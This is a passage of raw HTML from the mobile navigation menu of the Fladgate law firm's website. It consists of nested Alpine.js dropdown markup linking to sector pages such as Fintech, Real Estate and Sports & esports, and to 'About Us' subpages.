d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Green Energy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Financial Services</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Fintech</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Fintech</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Hotels</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Hotels</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Insurance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Insurance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Leisure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Leisure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Life Sciences &amp; Healthcare</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Life Sciences &amp; Healthcare</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Media</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Media</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Banking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Banking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Professional Practices</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Professional Practices</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Projects &amp; Infrastructure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Projects &amp; Infrastructure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 14"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Retail</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 15"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Retail</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Sports &amp; esports</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 16"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sports &amp; esports</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 17"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Technology</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 1"
>About Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">About Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="#"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>About</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>About Fladgate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About Fladgate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Inclusion and Diversity</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Inclusion and Diversity</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Social and Environmental Impact</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Social and Environmental Impact</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>International</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">International</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our International Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
